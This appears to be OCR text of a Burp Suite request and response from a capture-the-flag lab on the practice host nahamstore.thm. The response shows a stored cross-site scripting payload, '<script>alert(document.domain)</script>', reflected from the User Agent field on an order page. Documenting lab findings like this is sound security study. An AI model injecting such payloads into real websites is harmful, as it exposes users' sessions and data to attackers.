 Request
Pretty Raw Hex Hackvertor \n
1 GET /account/orders/5 HTTP/1.1
2 Host: nahamstore.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.9
8 Referer: http://nahamstore.thm/account/orders
9 Accept-Encoding: gzip, deflate, br
10 Cookie: session=54cf8f6b6fcfb12f9f9038f7a0e822a9; token=
445b78300bae1d5c129adcfb2ec3b5f9
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render Hackvertor \n
</strong>
</div>
90 <div>
Order Date:<strong>
13/01/2025 12:12:01
</strong>
</div>
91 <div>
User Agent:<strong>
<script>
alert(document.domain)
</script>
</strong>
</div>
92 </div>
93 </div>
94 </div>
95 </div>
96 <div class="row">
97 <table class="table">
98 <tr>